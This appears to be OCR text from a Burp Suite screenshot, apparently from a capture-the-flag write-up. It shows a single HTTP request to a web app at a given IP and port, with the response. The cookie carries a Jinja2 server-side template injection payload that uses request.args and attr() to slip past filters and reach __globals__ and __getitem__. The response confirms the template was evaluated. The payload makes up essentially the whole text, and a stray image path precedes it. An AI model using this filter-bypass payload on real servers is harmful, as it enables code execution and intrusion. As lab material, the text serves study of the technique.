 Send Cancel < > Target: http://34.124.157.94:5005
Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=application&b=__globals__&c=
__getitem__ HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
user={{request|attr(request.args.a)|attr(request.args.b)|at
tr(request.args.c)}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
Sorry user=<built-in method __getitem__ of dict object at
0x7fc259aee980>, the admin page is currently not open.